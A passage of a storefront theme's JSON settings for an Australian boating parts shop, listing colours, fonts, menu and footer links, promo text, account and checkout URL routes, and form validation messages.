Popular\",\"homePromotion_text\":\"\",\"mega_menu_sale_label_bgColor\":\"#06BFE2\",\"footer-info-6-link6\":\"\",\"cate-with-product-idCate3\":\"\",\"megaM1_item_custom_img2\":\"/71x71810bimo.jpg?t=1745991294\",\"halo-byl-heading-1\":\"MARTYRANODES15OFF\",\"halo_homepage_layout_1\":false,\"location_open_hour\":\"Monday-Friday 8:00am-5:00pm\",\"homeProd_with_cate\":\"5\",\"footer-info-3-link2\":\"/shipping-returns/\",\"homeProd_tab\":\"0\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"halo_notify_me_mailto\":\"info@boatersworld.com.au\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"homeProd_2_infinite\":false,\"homepage_show_carousel_0_position-content\":\"center\",\"megaM2_item_img1\":\"\",\"footer_info_logo\":\"\",\"header-topColor\":\"#ffffff\",\"cate-with-product-banner1\":\"\",\"fontSize-h5\":14,\"halo_label_product_position\":\"left\",\"megaM1_item_custom_linktext1\":\"Seawater Pumps\",\"product_size\":\"1000x1000\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#000000\",\"header-backgroundColor\":\"#ffffff\",\"color-greyDarkest\":\"#000000\",\"homeProd-2\":\"0\",\"productpage_videos_count\":10,\"color-greyDark\":\"#666666\",\"store_location_faq_link\":\"/shipping-returns/\",\"halo_newsletter_popup_time\":\"60\",\"button--default-borderColorActive\":\"#4dac8b\",\"halo_shipping_required\":\"Free Shipping for all orders over $199 & over conditions apply*\",\"homeProd_2_imageButton\":\"\",\"show_more_description_tabs_mb\":true,\"paymentbuttons-paypal-tagline\":false,\"price_ranges\":true,\"homepage_show_carousel_1_tablet-image\":\"\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"halo_bannerDesc_2\":\"\",\"megaM2_item_productBlock\":\"\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"footer-info-6-link2\":\"\",\"halo_subscription_form\":true,\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"megaM3_item\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#1386A4\",\"icon-ratingFull\":\"#1386A4\",\"haloRecommendedBlock_cart_type\":\"Featured\",\"halo-byl-history\":true,\"megaM1_item_custom_img3\":\"/71x71trimtab.jpg?t=1745991292\",\"color_bg_product_soldOut_badges\":\"#505050\",\"show_shipping_tab_link\":\"/shipping-returns/\",\"footer-info-3-text3\":\"Privacy Policy\",\"carousel-arrow-bgColor--hover\":\"#000000\",\"color-textBase--hover\":\"#000000\",\"color-errorLight\":\"#ffdddd\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"halo_shipping_list\":\"US,UK,CA\",\"halo_ask_an_expert_desc1\":\"Ask a marine expert anything about our range\",\"halo-sidebar-shop-by-brand\":true,\"homeProd-3\":\"0\",\"homeProd_1_imageTitle\":\"\",\"halo_ask_an_expert_pagelink\":\"/ask-an-expert/\",\"halo_recent_post_img2\":\"\",\"blog_size\":\"190x250\",\"megaM3_item_img_width\":\"40.7%\",\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"button-checkout-color\":\"#ffffff\",\"paymentbanners-proddetailspage-color\":\"white\",\"store_location_mess_link\":\"\",\"footer_title_color\":\"#1386A4\",\"homeProd_col_mobile\":2,\"footer-info-6-text1\":\"\",\"social_icon_placement_top\":false,\"footer-info-3-link1\":\"/contact-us/\",\"halo-product-security-image\":false,\"halo_homepage_layout_4\":true,\"halo_icon_video_color\":\"#000000\",\"color-warningLight\":\"#fbf8e5\",\"show_product_weight\":true,\"productwithbanner_size\":\"640x960\",\"shop_by_price_visibility\":true,\"button-checkout-color-hover\":\"#000000\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"button--default-colorActive\":\"#ffffff\",\"recentB_location2\":\"from Sydney, AU\",\"mega_menu_sale_label_text\":\"\",\"homeProd_2_imageSubTitle\":\"\",\"homepage_show_carousel_3_mobile-image\":\"\",\"homeProd_3_banner\":false,\"halo_newsletter_subscribe\":\"SIGN UP & SAVE\",\"megaM1_item_custom_linktext4\":\"Chain\",\"button--default-borderColorHover\":\"#1386A4\",\"button-checkout-bgColor-hover\":\"#ffffff\",\"color-info\":\"#666666\",\"button--tertiary-borderColor\":\"#1386A4\",\"homepage_show_carousel_3_subheading\":\"\",\"homepage_show_carousel_2_subheading\":\"\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#fbf8e5\",\"homepage_show_carousel_1_mobile-image\":\"\",\"megaM2_item_custom_link1\":\"\",\"recentB_hours\":\"10,15,16,17,18,20,25,35\",\"halo-color-text-load\":\"\",\"show_product_quick_view\":true,\"card--alternate-backgroundColor\":\"#ffffff\",\"homeProd-3-viewAll\":\"#\",\"halo-byl-text-1\":\"Take 15% off all Martyr anodes\",\"hide_content_navigation\":false,\"pdp-price-label\":\"\",\"halo-category-verticalSidebar-position\":\"left\",\"halo_newsletter_popup_expires_date\":\"2\",\"halo_notify_me_text\":\"Enter your email address to be notified when this item is back to stock\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"homeProd_2_layout\":true,\"carousel-description-color\":\"#ffffff\",\"haloStickyToolbar_viewAs\":true,\"halo-cart-secure-image-label\":\"\",\"productcartthumb_size\":\"120x120\",\"show_copyright_footer\":true,\"social_icon_google_plus_link\":\"\",\"swatch_option_size\":\"22x22\",\"homeProd_3_imageSubTitle\":\"\",\"footer-info-6-text4\":\"\",\"recentB_location3\":\"from Bauru, BR\",\"product_viewingProduct_viewer\":\"6,9,11,19,30,49,94,97,186\",\"optimizedCheckout-show-logo\":\"none\",\"product_soldProduct\":false,\"social_icon_tiktok_link\":\"\",\"productpage_product_block-1\":\"Related\",\"homeProd_1_infinite\":false,\"fontSize-h2\":50,\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"halo_variant_name\":\"Color\",\"halo-sidebar-image\":\"\",\"halo-b-trending-now-9\":\"featured product\",\"footer-info-3-link6\":\"/technical-spotlight/\",\"homepage_show_carousel_2_mobile-image\":\"\",\"productgallery_size\":\"640x640\",\"halo-b-trending-now-2\":\"bigcommerce store\",\"carousel-play-pause-button-textColor\":\"8f8f8f\",\"optimizedCheckout-headingPrimary-color\":\"#000000\",\"color-textBase\":\"#000000\",\"halo_bannerProID_2\":\"\",\"haloRecommendedBlock_col_1\":5,\"color-warning\":\"#8a714a\",\"halo-sidebar-recent-post\":true,\"footer-info-3-link5\":\"/technical-spotlight/\",\"mega_menu_new_label_bgColor\":\"#06bfe2\",\"carousel-arrow-borderColor--hover\":\"#000000\",\"alert-color\":\"#333333\",\"homeProd-2-title\":\"New Products\",\"homeProd_col_3\":5,\"halo_ask_an_expert\":true,\"shop_by_brand_show_footer\":true,\"card-figcaption-button-color\":\"#333333\",\"searchpage_products_per_page\":15,\"megaM1_item1_img\":\"/rocnaocean235x500-photoroom.jpg?t=1745990079\",\"optimizedCheckout-formField-inputControlColor\":\"#232323\",\"halo_card_icon_position\":\"top\",\"optimizedCheckout-contentPrimary-color\":\"#333333\",\"halo_bannerPosTop_1\":\"\",\"halo_sizechart\":false,\"halo-faqs-sidebar-icon1\":\"Message Us\",\"homeProd_2_image\":\"\",\"show_shipping_tab\":false,\"mega_menu_new_label_text\":\"\",\"brand_show_footer_limit\":5,\"color-textSecondary--active\":\"#202020\",\"homeProd_3_imageButton\":\"\",\"footer-info-6-link5\":\"\",\"halo_recent_post_img1\":\"\",\"footer-info-3-text4\":\"Terms & Conditions\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_500\",\"halo-b-popular\":false,\"storeName-color\":\"#000000\",\"optimizedCheckout-backgroundImage\":\"\",\"homeProd_1_image\":\"\",\"halo-faqs-sidebar-icon1-link\":\"#\",\"show_payments_footer\":true,\"haloProductLayout\":\"Custom\",\"form-label-font-color\":\"#000000\",\"color_bg_product_sale_badges\":\"#ea4226\",\"homeProd_3_imageLink\":\"\",\"halo_recentProds_expires_date\":30,\"optimizedCheckout-header-backgroundColor\":\"#f0f0f0\",\"productpage_related_products_count\":10,\"halo-load-content\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"halo-b-trending-now-6\":\"halothemes\",\"color-textLink\":\"#000000\",\"cate-with-product-link-banner2\":\"\",\"halo_bannerCarouselImage_1\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"homepage_show_carousel_0_mobile-image\":\"/bw2026.590x700bannerjpg3.jpg?t=1767749407\",\"store_location_mess\":\"\",\"store_location_terms\":\"Terms & Conditions\",\"color-greyLightest\":\"#e5e5e5\",\"homepage_show_carousel_4_mobile-image\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":12,\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#191919\",\"productpage_similar_by_views_count\":10,\"color-greyLighter\":\"#cccccc\",\"navPages-lv3-color-hover\":\"#1386A4\",\"productpage_product_block-2-title\":\"Customers Also Viewed\",\"show_top_banner_category\":false,\"sidebar_products_per_page\":10,\"pdp-custom-fields-tab-label\":\"Additional Information\",\"button--primary-borderColorActive\":\"#000000\",\"show_custom_tab_link\":\"/shipping-returns/\",\"footer-info-3-heading\":\"Information\",\"megaM1_item_custom_img1\":\"/71x71bronzep.jpg?t=1745991294\",\"megaM2_item_custom_linktext2\":\"\",\"optimizedCheckout-buttonPrimary-color\":\"#000000\",\"haloRecommendedBlock_cart\":true,\"show_product_swatch_names\":true,\"input-bg-color\":\"#ffffff\",\"show-admin-bar\":true,\"halo-b-popular-title\":\"Most Popular\",\"halo-feedback-bg\":\"\",\"halo_top_bar_promotion\":true,\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"halo-product-security-image-3\":\"\",\"halo-cart-secure-image-2\":\"\",\"megaM3_item_link2\":\"\",\"megaM2_item_custom_link4\":\"\",\"halo-compare-colors\":false,\"product_viewingProduct_text\":\"customers are viewing this product\",\"navPages-subMenu-separatorColor\":\"#ffffff\",\"navPages-color-hover\":\"#1386A4\",\"homeProd_3_imageTitle\":\"\",\"halo-search-sidebar\":true,\"halo_shipping\":false,\"halo_ask_an_expert_title\":\"Got a technical question?\",\"halo-sidebar-custom-block-title\":\"CAN'T FIND THE PART YOU NEED?\",\"paymentbanners-homepage-color\":\"white\",\"halo-b-trending-now-1\":\"best stencil themes\",\"recentB_location9\":\"from New York, US\",\"store_location_faq\":\"Shipping & Returns\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"color-greyMedium\":\"#757575\",\"halo-google-map\":true,\"halo-cart-notification-text2\":\"you have in the cart. We'll keep it for you for\",\"optimizedCheckout-formChecklist-borderColor\":\"transparent\",\"megaM3_item_link1\":\"\",\"color-infoLight\":\"#dfdfdf\",\"megaM1_item_custom_linktext5\":\"Gloves\",\"megaM3_item_img2\":\"\",\"megaM2_item_custom_link5\":\"\",\"fontSize-h1\":70,\"homepage_featured_products_count\":15,\"default_image_product\":\"img/ProductDefault.gif\",\"megaM1_item_custom_link1\":\"/seawater-pumps\",\"halo_homepage_layout_2\":false,\"navUser-dropdown-borderColor\":\"#cccccc\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"show_product_details_tabs\":true,\"homepage_show_carousel_play_pause_button\":true,\"icon-color\":\"#000000\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#474747\",\"megaM2_item_custom_linktext6\":\"\",\"homeProd_3_imagePosition\":\"right\",\"hide_contact_us_page_heading\":false,\"container-fill-dark\":\"#e5e5e5\",\"homeProd_limit_2\":30,\"icon-ratingEmpty\":\"#e4e4e4\",\"color_text_product_soldOut_badges\":\"#ffffff\",\"homepage_show_carousel_1_subheading\":\"\",\"halo-byl-text-2\":\"Enter the code below at checkout to get 15% off your first order:\",\"button--default-backgroundColorHover\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"button--primary-color\":\"#ffffff\",\"focusTooltip-backgroundColor\":\"#313440\",\"halo-cart-notification-time\":\"30\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#000000\",\"halo_shipping_type\":\"all\",\"color_bg_product_custom_badges\":\"#505050\",\"halo_ask_an_expert_desc2\":\"We will follow up with you via email within 24-36 hours\",\"show_accept_western_union\":true,\"color-greyDarker\":\"#333333\",\"homeProd_2_banner\":false,\"halo-byl-color\":\"#ffffff\",\"quickSearchPopularId\":\"\",\"footer-info-6-text5\":\"\",\"halo_sticky_add_to_cart\":true,\"homeProd-3-title\":\"\",\"megaM1_item_custom_link5\":\"/tgc-black-nitrile-gloves-packs-of-100/\",\"color-successLight\":\"#d5ffd8\",\"mega_menu_sale_label_textColor\":\"#ffffff\",\"button--default-backgroundColor\":\"#ffffff\",\"sale_price_color\":\"#ea4226\",\"navPages-lv3-color\":\"#000000\",\"cate-with-product-link-banner3\":\"\",\"color_text_product_custom_badges\":\"#ffffff\",\"product_quicksearch_size\":\"170x170\",\"halo_recentProds_count\":5,\"footer-info-1-heading\":\"\",\"halo-product-show-more\":false,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"color-white\":\"#ffffff\",\"recentB_location4\":\"from Newcastle, UK\",\"haloMegamenuType\":\"Editor\",\"homeProd-2-viewAll\":\"#\",\"button--tertiary-borderColorHover\":\"#11AECF\",\"fontSize-h3\":40,\"productview_thumb_size\":\"70x70\",\"halo-cart-notification\":false,\"color-success\":\"#008a06\",\"halo-title-review\":\"\",\"spinner-borderColor-light\":\"#ffffff\",\"homeProd_1_banner\":false,\"halo_brandAZlayout\":false,\"zoom_size\":\"1280x1280\",\"homeProd_1_imagePosition\":\"left\",\"recent_blog_size\":\"570x700\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"halo-label-product\":true,\"footer_bottom_colorHover\":\"#11AECF\",\"productpage_product_block_1_layout\":true,\"carousel-dot-color-active\":\"#e7334f\",\"show_shipping_tab_type\":\"all\",\"halo-faqs-sidebar-icon2-link\":\"#\",\"homeProd_2_imagePosition\":\"left\",\"input-border-color\":\"#cccccc\",\"color-secondary\":\"#ffffff\",\"footer-info-6-heading\":\"\",\"megaM2_item_custom_linktext1\":\"\",\"halo-b-trending-now-7\":\"add on\",\"carousel-bgColor\":\"transparent\",\"color_text_product_new_badges\":\"#ffffff\",\"blog_posts_summary\":\"500\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"button--primary-backgroundColorActive\":\"#ffffff\",\"color-textSecondary--hover\":\"#202020\",\"halo-sidebar-all-categories\":true,\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#ffffff\",\"productpage_product_block-1-title\":\"Related Products\",\"homeProd_tab-limit\":\"7\",\"carousel-play-pause-button-borderColor\":\"#ffffff\",\"navPages-lv2-color-hover\":\"#1386A4\",\"haloRecommendedBlock_limit_1\":25,\"footer-info-6-link4\":\"\",\"button-checkout-border-color-hover\":\"#000000\",\"footer-info-3-link4\":\"/terms-and-conditions/\",\"footer_bottom_color\":\"#1386A4\",\"halo-cart-secure-image\":false,\"color-whitesBase\":\"#e5e5e5\",\"halo-brand-sidebar\":true,\"halo-byl-recommended\":true,\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_500\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"product_soldProduct_hours\":\"3,6,9,10,12,24,36\",\"megaM1_item_custom_img5\":\"/71x71glove.jpg?t=1745991292\",\"haloStickyToolbar_limit\":true,\"color-primary\":\"#000000\",\"mega_menu_new_label\":\"\",\"recentB_text_info\":\"minutes ago,\",\"show_social-links\":true,\"body-bg\":\"#ffffff\",\"store_location_find_link\":\"\",\"halo_recentProds_top\":true,\"dropdown--quickSearch-backgroundColor\":\"#ffffff\",\"haloRecommendedBlock_1_layout\":true,\"button--tertiary-backgroundColor\":\"#1386A4\",\"pages_show_footer_limit\":\"7\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_500\",\"megaM2_item_custom_linktext3\":\"\",\"footer_text_colorHover\":\"#11AECF\",\"background-block-post\":\"#FFFFFF\",\"homepage_show_carousel_2_position-content\":\"right\",\"navigation_design\":\"alternate\",\"homeProd_col_2\":5,\"footer-info-6-text6\":\"\",\"optimizedCheckout-formField-textColor\":\"#202020\",\"color_bg_product_new_badges\":\"#00BB49\",\"color-black\":\"#000000\",\"focusTooltip-textColor\":\"#ffffff\",\"homepage_top_products_column_count\":5,\"hide_page_heading\":false,\"recentB_location10\":\"from Los Angeles, US\",\"halo_banner_carousel_with_product\":false,\"haloStickyToolbar_sort\":true,\"halo_buy_it_now\":true,\"homeProd_1_imageButton\":\"\",\"recentB_text_name\":\"Someone recently bought \",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"halo-bg-load-site\":\"#FFFFFF\",\"footer-bgBottom-color\":\"#ffffff\",\"show_accept_cirrus\":true,\"halo-cart-secure-image-3\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"location_title\":\"Customer Service\",\"megaM2_item_img_width\":\"100%\",\"mega_menu_hot_label\":\"\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"megaM1_item_img_width\":\"38.5%\",\"card-title-color-hover\":\"#000000\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"halo-next-product\":true,\"halo-product-security-image-4\":\"\",\"thumb_size\":\"100x100\",\"homeProd_2_imageLink\":\"\",\"checkout-paymentbuttons-paypal-size\":\"large\",\"homepage_show_carousel_4_position-content\":\"center\",\"footer-info-2-heading\":\"Shop\",\"hide_breadcrumbs\":false,\"show_accept_klarna\":false,\"halo_card_body-position\":\"left\",\"button--primary-colorActive\":\"#000000\",\"applePay-button\":\"black\",\"homepage_show_carousel_3_position-content\":\"left\",\"footer-info-6-link1\":\"\",\"button--tertiary-color\":\"#ffffff\",\"halo_bannerTitle_1\":\"\",\"cate-with-product-banner3\":\"\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#000000\",\"halo-b\":false,\"homeProd_1_imageLink\":\"\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"limitOptionCard\":\"4\",\"halo-sidebar-products\":true,\"halo-b-trending-now-title\":\"Top Searches\",\"productView_desShort\":true,\"halo_bannerCarouselPos_2\":\"right\",\"optimizedCheckout-header-textColor\":\"#333333\",\"halo-b-trending-now\":false,\"hide_category_page_heading\":false,\"optimizedCheckout-show-backgroundImage\":false,\"halo_headerTransparent\":false,\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#333333\",\"homepage_show_carousel_1_position-content\":\"left\",\"homeProd-1-title\":\"Featured Products\",\"halo_headerSticky\":true,\"footer-info-6-text2\":\"\",\"megaM2_item_custom_link6\":\"\",\"halo-category-sidebar-position\":\"vertical\",\"hide_blog_page_heading\":false,\"cate-with-product-link-banner1\":\"\",\"footer-info-3-text6\":\"Blog\",\"halo-sidebar-custom-block-text\":\"We have access to a huge range of genuine and aftermarket parts for all your boating needs. If you're trying to find a product not advertised here, please reach out via email and we'll try locate you what you're looking for.\",\"homepage_show_carousel_4_subheading\":\"\",\"button-checkout-bgColor\":\"#1386A4\",\"halo_carousel_button\":false,\"mega_menu_new_label_textColor\":\"#ffffff\",\"color_bg_product_custom_badges_2\":\"#505050\",\"halo_bannerPosTop_2\":\"\",\"megaM3_item_img1\":\"\",\"show_accept_visa\":true,\"halo_sizechart_type\":\"all\",\"show_product_reviews_tabs\":true,\"megaM2_item_custom_link3\":\"\",\"optimizedCheckout-buttonSecondary-color\":\"#333333\",\"store_location_privacy\":\"Privacy Policy\",\"cate-with-product-bannerMobile1\":\"\",\"categories_show_footer_limit\":6,\"halo_sizechart_image\":\"\",\"homePromotion\":false,\"halo-b-trending-now-10\":\"new product\",\"halo_bannerPosLeft_2\":\"\",\"recentB_location8\":\"from Tamworth, AU\",\"carousel-dot-bgColor\":\"#000000\",\"blog_posts_per_page\":\"3\",\"optimizedCheckout-form-textColor\":\"#000000\",\"halo_notify_me\":true,\"halo_homepage_layout_3\":false,\"footer-info-4-heading\":\"Brands\",\"halo_recent_post_img4\":\"\",\"alert-color-alt\":\"#ffffff\",\"quickSearchResultLimit\":\"10\",\"powered_by-text_br\":\"\",\"recentB_location5\":\"from Cessnock, AU\",\"halo_newsletter_term_text\":\"By subscribing, you acknowledge the terms of our <a href=\\\"#\\\">Privacy Policy</a>\",\"homeProd-1\":\"0\",\"global_style\":\"#1386A4\",\"checkRadio-backgroundColor\":\"#ffffff\",\"mega_menu_hot_label_textColor\":\"#ffffff\",\"carousel-play-pause-button-bgColor\":\"#ffffff\",\"haloRecentlyBought_mobile\":false,\"input-disabled-bg\":\"#ffffff\",\"button--icon-svg-color\":\"#757575\",\"mega_menu_sale_label\":\"\",\"button--default-colorHover\":\"#1386A4\",\"button--tertiary-backgroundColorHover\":\"#11AECF\",\"megaM1_item_custom_link4\":\"/titan-marine-chain\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#000000\",\"footer-info-5-heading\":\"Info\",\"halo_shipping_matched\":\"You qualify for free shipping!\",\"halo-category-sidebar\":true,\"paymentbanners-cartpage-text-color\":\"black\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#e5e5e5\",\"show_halo_share\":true,\"productthumb_size\":\"100x100\",\"color-error\":\"#cc4749\",\"halo_shipping_remaining\":\"Only {remaining} away from <span>Free Shipping</span>\",\"homepage_show_carousel_4_tablet-image\":\"\",\"store_location_terms_link\":\"/terms-and-conditions/\",\"logo_transparent\":\"\",\"color-textSecondary\":\"#464646\",\"halo_card_brand\":true,\"halo_ask_an_expert_desc3\":\"Please fill in the below with as much info as possible:\",\"halo_notify_me_subject\":\"Out of Stock Notification from Boatersworld.com.au\",\"halo-cart-notification-text1\":\"Please, hurry! Someone has placed an order on one of the items\",\"megaM2_item_link2\":\"\",\"footer-info-3-text1\":\"Contact Us\",\"button--primary-colorHover\":\"#000000\",\"homepage_blog_posts_count\":5,\"homeProd_2_imageTitle\":\"\",\"blog_posts_pages\":\"3\",\"recentB_changeSlides\":10,\"gallery_size\":\"300x300\",\"megaM2_item_col\":4},\"zoomSize\":\"1280x1280\",\"productSize\":\"1000x1000\",\"showAdminBar\":true,\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://boatersworld.com.au/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://boatersworld.com.au/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://boatersworld.com.au\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate 